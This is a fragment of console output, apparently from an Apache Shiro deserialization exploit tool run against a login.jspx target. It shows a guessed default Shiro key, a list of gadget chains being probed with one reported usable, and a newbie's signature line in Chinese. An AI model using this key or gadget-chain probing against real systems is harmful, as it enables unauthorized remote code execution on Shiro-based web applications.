 [-] target: login.jspx
[-] target is use shiro
[-] start guess shiro key...
[-] use shiro key: kPH+bIxk5D2deZiIxcaaaA==
[-] check CommonsBeanutils1
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[-] check CommonsCollections6
[-] check CommonsCollections7
[-] check CommonsCollections8
[-] check CommonsCollections9
[-] check CommonsCollections10
[-] check Groovy1
[-] check JSON1
[-] check Spring1
[-] check Spring2
[-] check Jdk7u21
[-] check JRMPClient
[-] check ROME
[-] check Clojure
[*] find: CommonsCollections10 can be use
0: CommonsCollections10
[-] please enter the number(0-0)
>
想走安全的小白